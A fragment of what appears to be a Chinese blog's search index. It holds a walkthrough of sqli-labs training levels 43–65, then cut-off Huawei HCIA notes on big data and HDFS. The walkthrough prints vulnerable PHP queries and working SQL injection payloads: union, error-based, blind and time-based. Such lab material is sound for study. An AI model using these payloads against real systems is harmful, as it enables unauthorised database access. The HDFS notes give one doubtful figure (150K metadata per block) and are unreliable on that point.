#&login_user=admin&mysubmit=Login\n```\n\n\n\n## less-43\n- 源码\n```php\n$sql = \"SELECT * FROM users WHERE username=('$username') and password=('$password')\";\n```\n在上一关的基础上增加)\n\n- payload\n```bash\nlogin_password=1') unioN select 1,user(),3 #&login_user=admin&mysubmit=Login\n```\n\n\n## less-44\n在上关的基础上去掉)\n\n\n## less-45\n在上关的基础上添加)\n\n\n## less-46\norder by注入,不能使用union,使用报错注入\n\n- 源码\n```php\n$sql = \"SELECT * FROM users ORDER BY $id\";\n```\n\n- payload\n\n```bash\n?sort=1 and(extractvalue(0x0a,concat(0x0a,(select database()))))--+\n```\n\n\n\n## less-47\n- 源码\n```php\n $sql = \"SELECT * FROM users ORDER BY '$id'\";\n```\n\n在上一关的基础上增加一个'\n\n\n\n## less-48\n- 源码\n```php\n $sql = \"SELECT * FROM users ORDER BY $id\";\n```\n与46关的区别在于没有回显,盲注\n\n- payload\n```bash\n?sort=rand(ascii(left(database(),1))=115)\n```\n\n\n\n## less-49\n延时盲注\n- payload\n```bash\n?sort=1'and (if(ascii(substr((select username from users where%20id=1),1,1))=100,sleep(5),0))--+\n```\n\n## less-50\n同46\n\n\n## less-51\n同46,增加'闭合\n\n\n## Less-52\n同41堆叠注入,不返回报错\n\n## Less-53\n堆叠注入,不返回报错,闭合为'\n\n## less-54\n得到库名,但是只有10次机会,10次之后表名和密码会随机更改\n\n- 源码\n```php\n $sql=\"SELECT * FROM security.users WHERE id='$id' LIMIT 0,1\";\n```\n\n- payload\n挨个往下猜\n```bash\n?id=0%27union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27%20--+\n```\n\n\n## less-55\n在上关的基础上以)闭合\n\n## less-56\n在上关的基础上以')闭合\n\n## less-57\n同54\n\n## less-58\n报错注入\n- payload\n```bash\n?id=-1'union select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+\n```\n\n## less-59\n在上关的基础上去掉'闭合\n\n## less-60\n在58的基础上 使用'\")闭合\n\n## Less-61\n'))闭合\n```bash\n?id=-1')) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+\n```\n\n## Less-62-65\n基于时间的盲注","tags":["sql注入","靶场"],"categories":["靶场"]},{"title":"华为HCIA","url":"/2022/04/20/华为HCIA/","content":"# 大数据概述&解决办法\n\n## 大数据的特征(5v+1c)\n- 大量:数据量巨大,MB,GB,TB,PB\n- 多样:数据类型多样,数据来源多样 数据来源:服务器日志、网站浏览信息、社交\\\n结构化数据:表格数据 平台、摄像头信息\\\n半结构化数据:网页html、xml\\\n非结构化数据:视频、音频、图片、文字\n- 高速:数据产生速度快、数据处理速度快\n- 价值:价值密度低\n- 准确:数据真实性\n- 复杂:数据产生速度快、数据的类型多样等特征,导致做数据处理时处理过程变得很复杂\n\n## 大数据处理流程\n数据采集->数据预处理->数据存储->分析挖掘->数据可视化\n\n### 大数据任务类型\n- IO密集型任务:大量输入输出请求的任务IO资源\n- 计算密集型任务:有大量的计算要求,CPU资源\n- 数据密集型任务:数据处理,并发数据处理\n\n## 大数据的计算类型(数据处理类型)\n- 批处理:一次处理一批量数据,处理的数据量大,但是延迟性高\n- 流处理:一次处理一条数据,处理的数据量小,但是延迟性低\n- 图处理:以图的形式展示数据,进行处理\n- 查询分析计算:检索功能\n\n## 大数据解决方案\nFusioninsight HD:部署在x86架构上\nBigData pro:部署在ARM架构上\nMapReduce Server(MRS):部署华为云服务上\n- 高性能:支持自我研发的存储系统CarbonData\n- 易运维:提供了可视化的管理界面\n- 高安全:使用Kerborse & Ldap实现认证管理和权限管理\n- 低成本:按需购买,自定义配置底层架构性能\n\n# HDFS分布式文件系统\n\n## HDFS (Hadoop分布式文件系统)\n- 创建人:道格卡廷\n- 起始原因:开发一个搜索引擎-->存储问题(大量数据的存储)\n- google论文: GFS - google自身的分布式文件系统 `闭源`\n\n## HDFS特性\n理论上HDFS存储可以无限扩展\n- 分布式:把多节点的存储系统结合为一一个整体对外提供服务(提高存储能力)\n- 容错性:针对每个数据存储备份(默认3份),备份存储分别存在不同的位置,如果备份或者数据有丢失,会再进行备份,保持一直都是3份\n- 按块存储:块大小默认128M, 一个文件可以存储在多个块,`但是一个块只存储一个文件` \\\n `好处:数据丢失针对丢失的数据所属的块,只恢复当前块就可以`\n- 元数据:记录文件存储在哪些块,块存储在哪里等信息 \\\n 每个块都有一个元数据信息,并且元数据的大小是固定的150K\n \n\n## HDFS适用场景\n- 可以做大文件\n- 可以协助离线处理或批处理\n- 流式数据访问机制\n\n## HDFS不适合做什么\n- 不适合大量小文件存储\n- 不适合做实时场景\n- 不适合随机读写,可以做追加写\n\n## `HDFS为什么不适合大量小文件存储`\n (例: 10个文件,每个文件大小为20M)\n1. 10个文件需要使用10个块,并且每个块只是用了20M空间---> 存储空间浪费\n2. 有10个元数据,元数据150K\n3. 寻址时间增长\n\n不适合随机读写,可以做追加写\n\n\n## 